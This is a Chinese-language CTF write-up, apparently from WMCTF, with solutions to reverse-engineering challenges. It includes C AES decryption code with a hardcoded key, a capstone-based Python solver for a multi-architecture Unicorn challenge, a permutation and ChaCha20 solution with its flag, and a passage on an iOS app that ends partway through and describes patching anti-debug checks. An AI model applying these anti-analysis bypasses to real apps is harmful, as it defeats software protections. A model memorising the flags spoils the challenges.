static void addRoundKey(int array[4][4], int round) {
    int warray[4];
    int i, j;
    for (i = 0; i < 4; i++) {

        splitIntToArray(w[round * 4 + i], warray);

        for (j = 0; j < 4; j++) {
            array[j][i] = array[j][i] ^ warray[j];
        }
    }
}

/**
 * 字节代换
 */
static void subBytes(int array[4][4]) {
    int i, j;
    for (i = 0; i < 4; i++)
        for (j = 0; j < 4; j++)
            array[i][j] = getNumFromSBox(array[i][j]);
}

/**
 * 行移位
 */
static void shiftRows(int array[4][4]) {
    int rowTwo[4], rowThree[4], rowFour[4];
    int i;
    for (i = 0; i < 4; i++) {
        rowTwo[i] = array[1][i];
        rowThree[i] = array[2][i];
        rowFour[i] = array[3][i];
    }

    leftLoop4int(rowTwo, 1);
    leftLoop4int(rowThree, 2);
    leftLoop4int(rowFour, 3);

    for (i = 0; i < 4; i++) {
        array[1][i] = rowTwo[i];
        array[2][i] = rowThree[i];
        array[3][i] = rowFour[i];
    }
}

/**
 * 列混合要用到的矩阵
 */
static const int colM[4][4] = { 2, 3, 1, 1,
    1, 2, 3, 1,
    1, 1, 2, 3,
    3, 1, 1, 2 };

static int GFMul2(int s) {
    int result = s << 1;
    int a7 = result & 0x00000100;

    if (a7 != 0) {
        result = result & 0x000000ff;
        result = result ^ 0x1b;
    }

    return result;
}

static int GFMul3(int s) {
    return GFMul2(s) ^ s;
}

static int GFMul4(int s) {
    return GFMul2(GFMul2(s));
}

static int GFMul8(int s) {
    return GFMul2(GFMul4(s));
}

static int GFMul9(int s) {
    return GFMul8(s) ^ s;
}

static int GFMul11(int s) {
    return GFMul9(s) ^ GFMul2(s);
}

static int GFMul12(int s) {
    return GFMul8(s) ^ GFMul4(s);
}

static int GFMul13(int s) {
    return GFMul12(s) ^ s;
}

static int GFMul14(int s) {
    return GFMul12(s) ^ GFMul2(s);
}

/**
 * GF上的二元运算
 */
static int GFMul(int n, int s) {
    int result;

    if (n == 1)
        result = s;
    else if (n == 2)
        result = GFMul2(s);
    else if (n == 3)
        result = GFMul3(s);
    else if (n == 0x9)
        result = GFMul9(s);
    else if (n == 0xb)//11
        result = GFMul11(s);
    else if (n == 0xd)//13
        result = GFMul13(s);
    else if (n == 0xe)//14
        result = GFMul14(s);

    return result;
}
/**
 * 列混合
 */
static void mixColumns(int array[4][4]) {

    int tempArray[4][4];
    int i, j;
    for (i = 0; i < 4; i++)
        for (j = 0; j < 4; j++)
            tempArray[i][j] = array[i][j];

    for (i = 0; i < 4; i++)
        for (j = 0; j < 4; j++) {
            array[i][j] = GFMul(colM[i][0], tempArray[0][j]) ^ GFMul(colM[i][1], tempArray[1][j])
                ^ GFMul(colM[i][2], tempArray[2][j]) ^ GFMul(colM[i][3], tempArray[3][j]);
        }
}
/**
 * 把4X4数组转回字符串
 */
static void convertArrayToStr(int array[4][4], char* str) {
    int i, j;
    for (i = 0; i < 4; i++)
        for (j = 0; j < 4; j++)
            *str++ = (char)array[j][i];
}
/**
 * 检查密钥长度
 */
static int checkKeyLen(int len) {
    if (len == 16)
        return 1;
    else
        return 0;
}


/**
 * 参数 p: 明文的字符串数组。
 * 参数 plen: 明文的长度。
 * 参数 key: 密钥的字符串数组。
 */
void aes(char* p, int plen, char* key) {

    int keylen = strlen(key);
    int pArray[4][4];
    int k, i;

    if (plen == 0 || plen % 16 != 0) {
        printf("明文字符长度必须为16的倍数!\n");
        exit(0);
    }

    if (!checkKeyLen(keylen)) {
        printf("密钥字符长度错误!长度必须为16。当前长度为%d\n", keylen);
        exit(0);
    }

    extendKey(key);//扩展密钥

    for (k = 0; k < plen; k += 16) {
        convertToIntArray(p + k, pArray);

        addRoundKey(pArray, 0);//一开始的轮密钥加

        for (i = 1; i < 10; i++) {

            subBytes(pArray);//字节代换

            shiftRows(pArray);//行移位

            mixColumns(pArray);//列混合

            addRoundKey(pArray, i);

        }

        subBytes(pArray);//字节代换

        shiftRows(pArray);//行移位

        addRoundKey(pArray, 10);

        convertArrayToStr(pArray, p + k);
    }
}
/**
 * 根据索引从逆S盒中获取值
 */
static int getNumFromS1Box(int index) {
    int row = getLeft4Bit(index);
    int col = getRight4Bit(index);
    return S2[row][col];
}
/**
 * 逆字节变换
 */
static void deSubBytes(int array[4][4]) {
    int i, j;
    for (i = 0; i < 4; i++)
        for (j = 0; j < 4; j++)
            array[i][j] = getNumFromS1Box(array[i][j]);
}
/**
 * 把4个元素的数组循环右移step位
 */
static void rightLoop4int(int array[4], int step) {
    int temp[4];
    int i;
    int index;
    for (i = 0; i < 4; i++)
        temp[i] = array[i];

    index = step % 4 == 0 ? 0 : step % 4;
    index = 3 - index;
    for (i = 3; i >= 0; i--) {
        array[i] = temp[index];
        index--;
        index = index == -1 ? 3 : index;
    }
}

/**
 * 逆行移位
 */
static void deShiftRows(int array[4][4]) {
    int rowTwo[4], rowThree[4], rowFour[4];
    int i;
    for (i = 0; i < 4; i++) {
        rowTwo[i] = array[1][i];
        rowThree[i] = array[2][i];
        rowFour[i] = array[3][i];
    }

    rightLoop4int(rowTwo, 1);
    rightLoop4int(rowThree, 2);
    rightLoop4int(rowFour, 3);

    for (i = 0; i < 4; i++) {
        array[1][i] = rowTwo[i];
        array[2][i] = rowThree[i];
        array[3][i] = rowFour[i];
    }
}
/**
 * 逆列混合用到的矩阵
 */
static const int deColM[4][4] = { 0xe, 0xb, 0xd, 0x9,
    0x9, 0xe, 0xb, 0xd,
    0xd, 0x9, 0xe, 0xb,
    0xb, 0xd, 0x9, 0xe };

/**
 * 逆列混合
 */
static void deMixColumns(int array[4][4]) {
    int tempArray[4][4];
    int i, j;
    for (i = 0; i < 4; i++)
        for (j = 0; j < 4; j++)
            tempArray[i][j] = array[i][j];

    for (i = 0; i < 4; i++)
        for (j = 0; j < 4; j++) {
            array[i][j] = GFMul(deColM[i][0], tempArray[0][j]) ^ GFMul(deColM[i][1], tempArray[1][j])
                ^ GFMul(deColM[i][2], tempArray[2][j]) ^ GFMul(deColM[i][3], tempArray[3][j]);
        }
}
/**
 * 把两个4X4数组进行异或
 */
static void addRoundTowArray(int aArray[4][4], int bArray[4][4]) {
    int i, j;
    for (i = 0; i < 4; i++)
        for (j = 0; j < 4; j++)
            aArray[i][j] = aArray[i][j] ^ bArray[i][j];
}
/**
 * 从4个32位的密钥字中获得4X4数组,
 * 用于进行逆列混合
 */
static void getArrayFrom4W(int i, int array[4][4]) {
    int index, j;
    int colOne[4], colTwo[4], colThree[4], colFour[4];
    index = i * 4;
    splitIntToArray(w[index], colOne);
    splitIntToArray(w[index + 1], colTwo);
    splitIntToArray(w[index + 2], colThree);
    splitIntToArray(w[index + 3], colFour);

    for (j = 0; j < 4; j++) {
        array[j][0] = colOne[j];
        array[j][1] = colTwo[j];
        array[j][2] = colThree[j];
        array[j][3] = colFour[j];
    }

}

/**
 * 参数 c: 密文的字符串数组。
 * 参数 clen: 密文的长度。
 * 参数 key: 密钥的字符串数组。
 */
void deAes(char* c, int clen, char* key) {

    int cArray[4][4];
    int keylen, k;
    keylen = strlen(key);
    if (clen == 0 || clen % 16 != 0) {
        printf("密文字符长度必须为16的倍数!现在的长度为%d\n", clen);
        exit(0);
    }

    if (!checkKeyLen(keylen)) {
        printf("密钥字符长度错误!长度必须为16、24和32。当前长度为%d\n", keylen);
        exit(0);
    }

    extendKey(key);//扩展密钥

    for (k = 0; k < clen; k += 16) {
        int i;
        int wArray[4][4];

        convertToIntArray(c + k, cArray);


        addRoundKey(cArray, 10);

        for (i = 9; i >= 1; i--) {
            deSubBytes(cArray);

            deShiftRows(cArray);

            deMixColumns(cArray);
            getArrayFrom4W(i, wArray);
            deMixColumns(wArray);

            addRoundTowArray(cArray, wArray);
        }

        deSubBytes(cArray);

        deShiftRows(cArray);

        addRoundKey(cArray, 0);

        convertArrayToStr(cArray, c + k);
    }
}

int main() {
    char s[] = { 0xef ,0x76 ,0xd5 ,0x41 ,0x86,0x57,0x5a,0x8e,0xc2,0xb8,0xb6,0xee,0x08,0x56,0xb9,0xb8,0x0e,0x40,0x75,0x21,0x41,0x4b,0x15,0x71,0x2c,0x9b,0x5e,0x64,0x35,0x5b,0x4a,0x58,0x00 };
    char* key = (char*)"Welcome_To_WMCTF";
    deAes(s, strlen(s),key);
    for (int i = 0; i < 32; i++) {
        printf("%c", s[i] ^ i);
    }
}
archgame
题目主体部分由 Unicorn 实现,并附加了数个架构的二进制文件。
程序主要流程:
- 创建 Unicorn 并加载对应的架构文件,起始文件为 chall14
- 加载时使用积累Key对bin文件解密
- 每一个bin文件根据用户的不同输入,输出不同的返回值,一共有 7 种可能
- 每一个 bin 执行完成后,将返回值与积累key异或并更新到积累Key
- 用上一个 bin 的返回值查找下一个 bin 程序
- 最终要使程序执行到返回值为0xb7620858的bin程序
解题思路:
解题关键是分析每一个 bin 文件的 7 种返回值,找到一条路径到 0xb7620858 返回值。
解题脚本如下(感谢 CrazyMan 提供):
from capstone import *

x = {1995092961: [12, 1, 0, 1995092961], 2956087525: [49, 5, 1073741828, 2956087525], 955664102: [7, 1, 0, 955664102], 3101191267: [33, 2, 0, 3101191267], 1556007940: [36, 2, 0, 1556007940], 1847322222: [6, 3, 4, 1847322222], 614303076: [37, 1, 16, 614303076], 4257120387: [25, 1, 16, 4257120387], 2711244358: [21, 1, 16, 2711244358], 2852143200: [2, 5, 1073741828, 2852143200], 2733058845: [39, 1, 1073741824, 2733058845], 1591704463: [40, 5, 1073741828, 1591704463], 469378920: [17, 1, 16, 469378920], 3741672545: [28, 1, 16, 3741672545], 1027702615: [23, 1, 0, 1027702615], 2452194940: [47, 1, 16, 2452194940], 765059495: [18, 3, 4, 765059495], 3766284716: [9, 1, 1073741824, 3766284716], 3904779519: [15, 8, 4, 3904779519], 3974872731: [46, 1, 16, 3974872731], 4162733491: [26, 2, 0, 4162733491], 3927833044: [16, 3, 4, 3927833044], 1020344905: [8, 1, 16, 1020344905], 1537525975: [42, 1, 1073741824, 1537525975], 1708482435: [19, 1, 1073741824, 1708482435], 2625496583: [38, 1, 1073741824, 2625496583], 3480320766: [11, 8, 4, 3480320766], 424934441: [34, 1, 1073741824, 424934441], 2735672048: [31, 2, 0, 2735672048], 2173950079: [12, 1, 0, 2173950079], 2851157286: [30, 1, 0, 2851157286], 4292691918: [12, 1, 0, 4292691918], 4045546433: [33, 2, 0, 4045546433], 2814263908: [0, 1, 16, 2814263908], 4194838251: [33, 2, 0, 4194838251], 3078662205: [7, 1, 0, 3078662205], 2437313172: [21, 1, 16, 2437313172], 2434349143: [44, 5, 1073741828, 2434349143], 1535866613: [33, 2, 0, 1535866613], 814502768: [21, 1, 16, 814502768], 953980463: [0, 1, 16, 953980463], 1691496267: [48, 3, 4, 1691496267], 2126878999: [0, 1, 16, 2126878999], 2931356471: [
    5, 2, 0, 2931356471], 1278447979: [35, 1, 16, 1278447979], 1274252438: [43, 3, 4, 1274252438], 4231371740: [25, 1, 16, 4231371740], 4041333319: [35, 1, 16, 4041333319], 689856462: [45, 1, 16, 689856462], 1091396509: [27, 1, 1073741824, 1091396509], 3034441496: [23, 1, 0, 3034441496], 2451292582: [13, 2, 0, 2451292582], 2983834402: [2, 5, 1073741828, 2983834402], 2523707101: [4, 1, 0, 2523707101], 2703504992: [25, 1, 16, 2703504992], 3657164724: [21, 1, 16, 3657164724], 1802284995: [23, 1, 0, 1802284995], 1144704468: [24, 1, 0, 1144704468], 3561843176: [17, 1, 16, 3561843176], 2391470349: [35, 1, 16, 2391470349], 1538510826: [16, 3, 4, 1538510826], 3202270466: [45, 1, 16, 3202270466], 2517417015: [15, 8, 4, 2517417015], 3558863456: [45, 1, 16, 3558863456], 737553787: [24, 1, 0, 737553787], 3146196148: [29, 1, 0, 3146196148], 3715751957: [24, 1, 0, 3715751957], 3538690108: [15, 8, 4, 3538690108], 327766936: [32, 1, 1073741824, 327766936], 1424790213: [27, 1, 1073741824, 1424790213], 1018490345: [22, 2, 0, 1018490345], 3047808256: [43, 3, 4, 3047808256], 3323090148: [27, 1, 1073741824, 3323090148], 1937664642: [29, 1, 0, 1937664642], 1649910950: [1, 1, 1073741824, 1649910950], 3594707147: [20, 2, 0, 3594707147], 1138713025: [38, 1, 1073741824, 1138713025], 1803201450: [42, 1, 1073741824, 1803201450], 1275972721: [10, 8, 4, 1275972721], 1796321516: [42, 1, 1073741824, 1796321516], 1041770612: [3, 5, 1073741828, 1041770612], 1387353735: [32, 1, 1073741824, 1387353735], 2214126225: [41, 8, 4, 2214126225], 1973486486: [32, 1, 1073741824, 1973486486], 3465164205: [34, 1, 1073741824, 3465164205], 0: [14, 2, 0, 0]}
key = 0
filechain = []

def dump(fileidx, arch, mode):
    global key

    print(filechain)
    key = [key >> 24, (key >> 16) & 0xff, (key >> 8) & 0xff, key & 0xff][::-1]
    t = open('chall'+str(fileidx)+'.bin', 'rb').read()
    data = b''
    for i in range(len(t)):
        data += (t[i] ^ key[i & 3]).to_bytes(1, 'big')
    open('./test/chall'+str(fileidx)+'re', 'wb').write(data)

    if arch != 1 and arch != 2 and arch != 5:
        key = (key[3] << 24) | (key[2] << 16) | (key[1] << 8) | key[0]
        return

    key = (key[3] << 24) | (key[2] << 16) | (key[1] << 8) | key[0]
    CODE = data
    if arch == 1:
        md = Cs(CS_ARCH_ARM, CS_MODE_ARM | mode)
        diss = []
        diss = list(md.disasm(CODE, 0))
        if len(diss)*16 < len(CODE):
            return
        open('./llss/chall'+str(fileidx)+'re', 'wb').write(data)
        start = 0
        while start < len(CODE):
            ddd = int.from_bytes(CODE[start:start+4],
                                 'little' if not mode else 'big')
            if ddd in x:
                key ^= ddd
                filechain.append([x[ddd][0], x[ddd][1], x[ddd][2], ddd])
                dump(x[ddd][0], x[ddd][1],
                     CS_MODE_BIG_ENDIAN if x[ddd][2] & 0x40000000 else 0)
                filechain.pop()
                key ^= ddd
            start += 4
    elif arch == 2:
        md = Cs(CS_ARCH_ARM64, CS_MODE_ARM | mode)
        diss = list(md.disasm(CODE, 0))
        if len(diss)*16 < len(CODE):
            return
        open('./llss/chall'+str(fileidx)+'re', 'wb').write(data)
        for i in range(len(diss)):
            if diss[i].mnemonic == 'mov' and diss[i].op_str[:5] == 'w8, #':
                if diss[i+1].mnemonic == 'movk':
                    hi = int(
                        diss[i+1].op_str[5:diss[i+1].op_str.find('lsl')-2], 16)
                    lo = int(diss[i].op_str[5:], 16)
                    ddd = (hi << 16) | lo
                    if ddd in x:
                        key ^= ddd
                        filechain.append(
                            [x[ddd][0], x[ddd][1], x[ddd][2], ddd])
                        dump(x[ddd][0], x[ddd][1],
                             CS_MODE_BIG_ENDIAN if x[ddd][2] & 0x40000000 else 0)
                        filechain.pop()
                        key ^= ddd
                else:
                    ddd = int(diss[i].op_str[5:], 16)
                    if ddd in x:
                        key ^= ddd
                        filechain.append(
                            [x[ddd][0], x[ddd][1], x[ddd][2], ddd])
                        dump(x[ddd][0], x[ddd][1],
                             CS_MODE_BIG_ENDIAN if x[ddd][2] & 0x40000000 else 0)
                        filechain.pop()
                        key ^= ddd
    elif arch == 5:
        md = Cs(CS_ARCH_PPC, CS_MODE_32 | mode)
        diss = list(md.disasm(CODE, 0))
        if len(diss)*16 < len(CODE):
            return
        open('./llss/chall'+str(fileidx)+'re', 'wb').write(data)
        for i in range(len(diss)):
            if diss[i].mnemonic == 'lis' and diss[i+1].mnemonic == 'ori':
                hi = int(diss[i].op_str.split(' ')[-1], 16) & 0xffff
                lo = int(diss[i+1].op_str.split(' ')[-1], 16) & 0xffff
                ddd = (hi << 16) | lo
                if ddd in x:
                    key ^= ddd
                    filechain.append([x[ddd][0], x[ddd][1], x[ddd][2], ddd])
                    dump(x[ddd][0], x[ddd][1],
                         CS_MODE_BIG_ENDIAN if x[ddd][2] & 0x40000000 else 0)
                    filechain.pop()
                    key ^= ddd
dump(14, 2, 0)
seeee
该问题需要两个输入,即加密的IV和密码文本。
第一个输出数据是输入,在二进制树之间传递。通过输入的结果,与这里的比较可以得到输入。 可以得到正确的输入。
ABCDEFGHIJKLMNOPQRSTUVWX  input
KVBJIQHGEPOFUWTNADCSLXRM  output

h7BOJpTCYsuoAUQn6qFxXyVE  The same mapping, get the correct input
uy7sY6CTJnQpXVxUhOBFoEqA  data to compare
下面是chacha20的流密码加密,加密过程也就是解密过程。将待比较的数据放入读取数据的存储器中,操作完成后,可以得到预期的输入数据。
0x80, 0x1F, 0x94, 0xB4, 0xEF, 0xD4, 0x9C, 0x36, 0x47,0x85,0xE7, 0x26, 0x64, 0x4B, 0x29, 0x95, 0x1E, 0x0D, 0x39, 0xA9,0x1E, 0x72, 0x7A, 0x1F, 0xB0, 0x48, 0x22, 0x1E, 0x8E, 0x40,0xEB, 0xBF, 0x75, 0x17, 0x16, 0xD3, 0x39, 0x4F, 0xFD, 0x0A,0x58, 0x39, 0x4C, 0x9C, 0x13, 0x41, 0x8B, 0x93, 0xB2, 0x84, 0xE7, 0x2F, 0x03, 0xD4, 0x62, 0x44, 0xFC, 0x9D, 0x76, 0xEF, 0x0F, 0xF8, 0x06调整输入为
"D:\rustwork\seeee\target\release\seeee.exe" h7BOJpTCYsuoAUQn6qFxXyVE ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+*在适当的地方用比较的数据替代输入,最后在比较时得到正确的输入。
PqlCkyAhnbe4DKs7NE2Oz_Ycif9pQt5uLgZXvWSFmGrx8JaVj61BMHR3dUowTI0将获得的输入进行两次串联。
seeee.exe h7BOJpTCYsuoAUQn6qFxXyVE PqlCkyAhnbe4DKs7NE2Oz_Ycif9pQt5uLgZXvWSFmGrx8JaVj61BMHR3dUowTI0
wow~ you win!
wmctf{PqlCkyAhnbe4DKs7NE2Oz_Ycif9pQt5uLgZXvWSFmGrx8JaVj61BMHR3dUowTI0}
chess
解题过程
首先拿到 IPA 解压缩之后发现在 Bundle 中存在一个名为 flag 文件,文件内容为 {placeholder}。且根据赛题得知有一台真实 iPhone 在后端运行,则可知存在真正的 flag 的 App 正运行在该 iPhone 当中。
查看 Bundle 中的 Info.plist 文件可发现应用注册一个 URL Scheme,为 chess://:

将二进制扔到 IDA 进行分析,查看应用 URL Scheme 的关键回调逻辑:

继续跟进 _showExternalURL:

代码中存在两处内联汇编的反调试逻辑,选手可以通过静态匹配特征来 patch:

在 showExternalURL 函数中遇到第一个判断:

通过动态调试跟进函数看下判断的逻辑:
